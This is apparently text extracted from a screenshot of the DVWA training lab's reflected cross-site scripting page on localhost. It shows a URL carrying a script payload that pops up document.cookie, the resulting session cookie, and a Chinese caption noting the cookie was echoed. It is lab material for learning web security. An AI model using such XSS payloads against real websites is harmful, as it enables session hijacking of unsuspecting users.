 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
W
He
security=low; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
确定
注入回显，显示cookie数据
读取 localhost